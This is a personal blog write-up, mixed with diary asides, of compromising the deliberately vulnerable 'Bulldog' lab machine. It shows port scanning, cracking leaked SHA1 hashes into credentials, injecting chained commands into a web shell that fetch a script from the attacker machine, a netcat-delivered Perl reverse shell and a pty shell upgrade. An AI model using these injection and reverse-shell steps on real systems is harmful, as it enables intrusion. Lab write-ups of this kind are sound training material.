Good morning everyone!
I am trying to configure some server and doing some log analysis therefore, I slept little late. Usually, I sleep comparatively earlier than all my friends and is an early riser.
After a quick shower, I had a good breakfast and wrote few emails to some clients and my former bosses about work related things. Subsequently I had an opportunity to share few thoughts with some young college students (I know I am young but in front of them, giving the fact that my priority in life and how I look at things, I must admit that I am bit old lol ). The reason I am sharing this story is that when it comes to sharing your experience or guiding your junior, it is quite important not to inundate the listener and besides, find a good excuse to end the conversation as soon as like before 10 minutes. I think if I keep this habit, it will definitely going to enhance the productivity of the both party.. (It is hypothetical which I would like to experiment 🙂 )
Today, I am going to take down one the box which has been lying there in my bucket list quite sometime.. It’s none other than “Bull Dog”. (Perhaps I will setup a machine later and name it mastiff lol)
nmap -A -T4 -p- 192.168.56.110 -oN nmap.log
23/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 20:8b:fc:9e:d9:2e:28:22:6b:2e:0e:e3:72:c5:bb:52 (RSA) | 256 cd:bd:45:d8:5c:e4:8c:b6:91:e5:39:a9:66:cb:d7:98 (ECDSA) |_ 256 2f:ba:d5:e5:9f:a2:43:e5:3b:24:2c:10:c2:0a:da:66 (ED25519) 80/tcp open http WSGIServer 0.1 (Python 2.7.12) |_http-title: Bulldog Industries 8080/tcp open http WSGIServer 0.1 (Python 2.7.12) |_http-server-header: WSGIServer/0.1 Python/2.7.12 |_http-title: Bulldog Industries
I know the SSH is intriguing however, I will restrain myself and instead will go after the low hanging fruit first 🙂
Therefore, I visit the website with both port 80 and 8080. Apparent both websites, use same resources. (more like one resources but can be accessed from both the port). I checked the source code and robots.txt etc., but I didn’t get something concrete. Apart this message.

I did wget (download) that cute puppy and performed file and strings command.

Looks like this is an intermediate level box, that means I need to pull my socks lol
But I must confess to you that I really don’t have idea what this application is – WSGIServer.
Therefore, after a quick googling. Yeah, it is a python server. That’s it. I tried to find availability of exploit in google, but I don’t get any good information (my definition of good is easy and working module lol)

Whatever, usually at this time, it is my time to do nikto scan and run gobuster. Let’s do both and use our infamous quotation; no, it’s not “try-harder”. It’s “Leave no stone unturned ” lol
nikto -h 192.168.56.110 //I tried with both ports 80, 8080. Results are same


Then I viewed the robots.txt and source code. And guess what I got ?!!

I came to know it is SHA1 , through using this program
hash-identifier

findmyhash sha1 -h 6515229daf8dbdc8b89fed2e60f107433da5f2cb

I tried more than 3 hashes to crack using findmyhash program and few other online resources. Nevertheles, it is consumming time and I would like to keep it running at back.. if you have spare machine for such task, that would be great! (I don’t though lol)
List of the HASHES
6515229daf8dbdc8b89fed2e60f107433da5f2cb 38882f3b81f8f2bc47d9f3119155b05f954892fb c6f7e34d5d08ba4a40dd5627508ccb55b425e279 0e6ae9fe8af1cd4192865ac97ebf6bda414218a9 553d917a396414ab99785694afd51df3a8a8a3e0 ddf45997a7e18a25ad5f5cf222da64814dd060d5 bulldog d8b8dd5e7f000b8dea26ef8428caf38c04466b3e bulldoglover
Output:

It’s taking little time, I thought why not copy all the hashes and let me place it on crackstation(online webportal) and let it run too..
We got result:
Back End:
Back End: nick@bulldogindustries.com bulldog Database: sarah@bulldogindustries.com bulldoglover
Ok now, let’s run gobuster.
gobuster -u http://192.168.56.110/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.log -t 50
-u target url -w wordlist -o output -t thread (default thread is lesser than this value I guess)
After like 8 minutes, I got this..

We got something interesting now 🙂

Let’s try with the credentials we have…(don’t think that it will work right away, at least don’t keep much hope)


Yeah!! It’s lunch time … Will resume after the lunch… (I am currently taking refuge at Tibetan Youth Hostel, Bangalore lol).
Lunch was rince, Dal and vegetables and sweet tea is also available. When I was in school (Tibetan Homes School, Musoorie), one of my favourite lunch was Rice, Dal and a spicy laphing lol

Ok let’s resume where we left.
If you have observed carefully, you might remember that when we visit
http://192.168.56.110/dev/
There is a linked text called Web Shell. By clicking on it, you will now see something different…

If you want to run more than one commands in one go, you must read this article.
Oh yeah, now I am gonna upload a python reverse shell and my exprience attest what the senior told me that the “pentest monkey” is a gold mine!!

By the way, don’t forget to update the IP address of it with that of your Kali machine.
ls && wget http://192.168.56.109/script.py
now, I have to wait the reverse connect back to Kali from victim. For this type this command
nc -lvp 1234
-l listen
-v verbose
-p port number
subsequently I have to execute the python script
ls && python script.py
I am getting an unexpected error.

I can’t proceed further until I fix this issue first. (I think vulnerable application is crashing)
Will resume when I fix the issue.
## Date April 6 2020:
I found the solution however, I forgot to update here. So I will do it properly this time. Actually, I tried the availability of the python in the system by doing
ls && python --version
and I found both versions of the python is running. However, instead of polishing the python, I thought why not I try a perl script which is available on the pentestmonkey website. I altered the IP and didn’t bother the port and used it. Boom!!
For this, all you have to do is on your target machine, you have to type the following command
ls && nc -lvp 9000 > shell.pl
And on your Kali Machine or attacking machine, type the following command:
nc IP address of victim/or target machine 9000 < shell.pl
Then,
ls && perl shell.pl
Boom!! You got the reverse shell connection with low privilege.
Then I tried
ls -lah

I find it interesteing and try few ways to leverage the information but it is consuming my time, so I thought why not I look around...
so at /home/bulldogadmin, I tried the above list command again
ls -lah

I am sure you are also looking at the same thing as I am.. (interesting hidden directory)

I used file command and it's a binary file. So I used strings command to look into the content of the binary.

Trust me, I tried every suspicious strings as sudo password however, at the end, I got this (I was reading it in my mind)

And I quite certain that this is it.. although the prompt do not accept my password, we can use the following python script to get an interactive shell
python -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
Yeah, I got the flag 🙂